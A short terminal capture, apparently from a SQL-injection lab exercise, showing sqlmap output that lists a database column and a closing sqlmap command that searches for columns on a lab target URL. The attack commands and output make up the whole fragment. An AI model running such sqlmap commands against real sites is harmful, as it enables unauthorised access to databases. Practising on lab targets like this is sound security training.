 [1 column]
+-----------------+------------+
| Column          | Type       |
+-----------------+------------+
| PARAMETER_STYLE | varchar(8) |
+-----------------+------------+
do you want to dump found column(s) entries? [Y/n] n
[14:05:54] [INFO] fetched data logged to text files under '/home/zihuatanejo/.loc
lmap/output/83.136.250.104'
[14:05:54] [WARNING] your sqlmap version is outdated
[*] ending @ 14:05:54 /2023-12-30/
┌─[zihuatanejo@parrot]─[~]
└──╼ $sqlmap -u "http://83.136.250.104:41060/case1.php?id=1" --search -C style